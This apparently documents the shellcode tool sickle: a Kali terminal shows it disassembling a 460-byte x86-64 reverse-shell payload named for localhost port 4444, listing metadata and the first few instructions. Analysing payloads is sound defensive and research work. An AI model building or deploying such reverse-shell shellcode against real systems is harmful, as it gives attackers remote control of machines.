 root@kali:~# sickle -a x86 -m 64 -r 64-rev-localhostp4444 -d
[Bytearray information]
Architecture   Alphanumeric   Size (bytes)   Source
x86-64         False          460            64-rev-localhostp4444
[Shellcode disassembly]
Address               OpCodes               Assembly
10000000              fc                    cld
10000001              4883e4f0              and rsp, 0xfffffffffffffff0
10000005              e8c0000000            call 0x100000ca
1000000a              4151                  push r9
1000000c              4150                  push r8
1000000e              52                    push rdx
1000000f              51                    push rcx
10000010              56                    push rsi